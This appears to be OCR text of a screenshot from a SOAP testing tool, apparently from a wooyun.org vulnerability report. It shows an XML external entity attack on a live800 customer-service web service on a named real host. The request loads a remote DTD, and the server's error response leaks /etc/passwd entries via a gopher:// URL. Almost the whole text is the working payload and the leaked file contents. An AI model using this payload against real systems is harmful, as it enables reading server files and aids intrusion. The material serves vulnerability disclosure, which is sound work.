 WSDL URL: http://chat.kefu.xoyo.com/live800//services/IVerification?wsdl Import
Editor WSDL Structure WSDL
Service: IVerification Port: IVerificationHttpPort Operation: checkToken Send HTTP Editor
Request SOAP
1 <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY % remote SYSTEM "http://g/2.xml">%remote;]>
2 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd="http://www.w3.org/1999/XMLSchema"
xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn=
"http://www.live800.com">
3 <SOAP-ENV:Header/>
4 <SOAP-ENV:Body>
5 <urn:checkToken>
6 <urn:in0>1</urn:in0>
7 </urn:checkToken>
8 </SOAP-ENV:Body>
9 </SOAP-ENV:Envelope>
10
Look for: XML
Response Structured Data
1 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
2 <soap:Body>
3 <soap:Fault>
4 <faultcode>soap:Server</faultcode>
5 <faultstring>Unexpected character 'h' (code 104) in internal DTD subset; expected '!' to start a directive
6 at [row,col,system-id]: [1,2,"gopher://:80/root:x:0:0:root:/root:/bin/bash
7 bin:x:1:1:bin:/bin:/sbin/nologin
8 daemon:x:2:2:daemon:/sbin:/sbin/nologin
9 adm:x:3:4:adm:/var/adm:/sbin/nologin
10 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
11 sync:x:5:0:sync:/sbin:/bin/sync
12 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
13 halt:x:7:0:halt:/sbin:/sbin/halt
14 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
15 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
16 operator:x:11:0:operator:/root:/sbin/nologin
17 games:x:12:100:games:/usr/games:/sbin/nologin
18 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
19 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
Look for: XML
www.wooyun.org